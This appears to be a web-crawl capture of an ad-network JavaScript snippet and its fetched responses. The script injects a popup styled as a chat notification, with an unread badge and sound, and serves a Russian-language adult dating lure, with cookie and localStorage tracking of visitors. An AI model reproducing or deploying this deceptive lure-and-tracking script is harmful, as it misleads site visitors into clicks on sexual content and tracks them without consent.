	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe07e11ac57(teasers) {
		setCookie_e07e11ac57('e07e11ac57_view_' + e07e11ac57_view_flag, "on", "." + document.domain.split("www.").join(""), 12);
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = '';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '3';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e07e11ac57_iM = function (e) {
	        this.sound = {
	            Url: '//cs10.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e07e11ac57_iM.prototype.e07e11ac57_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e07e11ac57_loadSound();

	    }
	    e07e11ac57_iM.prototype.e07e11ac57_loadSound = function () {
	        var e07e11ac57_request = new XMLHttpRequest();
	        e07e11ac57_request.withCredentials = true;
	        e07e11ac57_request.responseType = "arraybuffer";
	        e07e11ac57_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e07e11ac57_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e07e11ac57_request);
	        e07e11ac57_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e07e11ac57_request.open("GET", this.sound.Url, true);
	        e07e11ac57_request.send();
	    };
	    e07e11ac57_iM.prototype.e07e11ac57_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e07e11ac57_src = this.sound.context.createBufferSource();
	        e07e11ac57_src.buffer = this.sound.bufferLoader;
	        e07e11ac57_src.connect(this.sound.context.destination);
	        e07e11ac57_src.start(0);
	        e07e11ac57_src.addEventListener("ended", function () {
	            e07e11ac57_src.stop(0);
	            e07e11ac57_src.disconnect();
	        }, e07e11ac57_src);
	    };
	    var e07e11ac57_ss = new e07e11ac57_iM();
	    e07e11ac57_ss.e07e11ac57_initSound();

	    const e07e11ac57_date = new Date();
	    const e07e11ac57_hour = e07e11ac57_date.getHours() >= 10 ? e07e11ac57_date.getHours() : '0' + e07e11ac57_date.getHours();
	    const e07e11ac57_minutes = e07e11ac57_date.getMinutes() >= 10 ? e07e11ac57_date.getMinutes() : '0' + e07e11ac57_date.getMinutes();

	    function e07e11ac57_closePopup() {
	        document.querySelector('.e07e11ac57_popup').style.display = 'none';
	        	    }

	    function e07e11ac57_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e07e11ac57_popup').style.display = 'none';
	        	        setCookie_e07e11ac57('e07e11ac57_click_' + e07e11ac57_click_flag, "on", "." + document.domain.split("www.").join(""), 12);
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e07e11ac57_ss.e07e11ac57_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e07e11ac57_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e07e11ac57_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e07e11ac57_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e07e11ac57_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e07e11ac57_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e07e11ac57_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs10.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e07e11ac57_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e07e11ac57_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e07e11ac57_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e07e11ac57_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e07e11ac57_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e07e11ac57_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e07e11ac57_hour + ':' + e07e11ac57_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e07e11ac57_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e07e11ac57_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e07e11ac57_hour + ':' + e07e11ac57_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e07e11ac57_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e07e11ac57_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e07e11ac57_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs10.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e07e11ac57_goToUrl').addEventListener('click', e07e11ac57_goToURL);
	        document.querySelector('#e07e11ac57_closePopup').addEventListener('click', e07e11ac57_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e07e11ac57_view_flag = 0;
for (i = 1; i <= 5; i++) {
	if (getCookie_e07e11ac57('e07e11ac57_view_' + i) == null) {
		e07e11ac57_view_flag = i;
		break;
	}
}

var e07e11ac57_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e07e11ac57('e07e11ac57_click_' + i) == null) {
		e07e11ac57_click_flag = i;
		break;
	}
}

var e07e11ac57_close_flag = 0;
if (getCookie_e07e11ac57('e07e11ac57_close') == null) {
	e07e11ac57_close_flag = 1;
}

if (e07e11ac57_view_flag != 0 && e07e11ac57_click_flag != 0 && e07e11ac57_close_flag != 0) {
	var e07e11ac57_ud;
	try { e07e11ac57_ud = localStorage.getItem('e07e11ac57_uid'); } catch (e) { }
	
	var e07e11ac57_ims   = document.createElement("script");
	e07e11ac57_ims.type  = "text/javascript";
	e07e11ac57_ims.async = true;
	e07e11ac57_ims.src   = 'https://ipmainbl.com/front/piese.js?26249&mode=list&u=' + e07e11ac57_ud + '&r=' + Math.random();
	document.body.appendChild(e07e11ac57_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/front/piese.js?26249&mode=list&u=null&r=0.4169761603763211
body_size: 636
content:
 efe07e11ac57([['https://ipmainbl.com/clicks/MjYyNDlfMzA5NTQ1XzIzLjAwMjYwOTRfMTNfMTc2NzkyNTU5NDQ0NDQyOTgxNzZfMjBfMTguMTE3LjE1My4yMTNeYzJkYzU2NWZiNTY5MzM2NmYyZjgxMjU1NDdhMGJmNDFeMDUuMS45LjIwMjY=','//cs10.ipmainbl.com/content/61386/3525833.webp','София, 28 лет👄','Так хочется найти друга для...🔞💦',' ','','0','//cs10.ipmainbl.com/content/61386/3525833_2.webp']]);  try { localStorage.setItem('e07e11ac57_uid', '17679255944444298176'); } catch (e) {}

--- FILE ---
content_type: image/svg+xml
request_url: https://cs10.ipmainbl.com/files/inpage/close.svg
body_size: 1561
content:
<svg width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="19" cy="19" r="19" fill="black" fill-opacity="0.15"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9996 21.122L24.3026 26.425C24.584 26.7064 24.9657 26.8645 25.3636 26.8645C25.7616 26.8645 26.1432 26.7064 26.4246 26.425C26.706 26.1436 26.8641 25.7619 26.8641 25.364C26.8641 24.966 26.706 24.5844 26.4246 24.303L21.1196 19L26.4236 13.697C26.5629 13.5577 26.6733 13.3923 26.7487 13.2102C26.824 13.0282 26.8628 12.8331 26.8627 12.6361C26.8627 12.4391 26.8238 12.2441 26.7484 12.0621C26.673 11.8801 26.5624 11.7148 26.4231 11.5755C26.2838 11.4362 26.1184 11.3258 25.9364 11.2504C25.7543 11.1751 25.5592 11.1363 25.3623 11.1364C25.1653 11.1364 24.9702 11.1753 24.7882 11.2507C24.6062 11.3261 24.4409 11.4367 24.3016 11.576L18.9996 16.879L13.6966 11.576C13.5583 11.4327 13.3928 11.3183 13.2099 11.2396C13.0269 11.1609 12.8301 11.1194 12.6309 11.1176C12.4318 11.1158 12.2342 11.1537 12.0498 11.229C11.8655 11.3043 11.6979 11.4156 11.557 11.5564C11.4161 11.6972 11.3047 11.8646 11.2292 12.0489C11.1536 12.2332 11.1156 12.4307 11.1172 12.6299C11.1189 12.829 11.1602 13.0259 11.2387 13.2089C11.3172 13.392 11.4314 13.5575 11.5746 13.696L16.8796 19L11.5756 24.304C11.4324 24.4424 11.3182 24.608 11.2397 24.791C11.1612 24.9741 11.1199 25.1709 11.1182 25.3701C11.1166 25.5693 11.1546 25.7668 11.2302 25.9511C11.3057 26.1354 11.4171 26.3028 11.558 26.4436C11.6989 26.5844 11.8665 26.6957 12.0508 26.771C12.2352 26.8463 12.4328 26.8842 12.6319 26.8824C12.8311 26.8805 13.0279 26.8391 13.2109 26.7604C13.3938 26.6817 13.5593 26.5673 13.6976 26.424L18.9996 21.122Z" fill="white"/>
</svg>
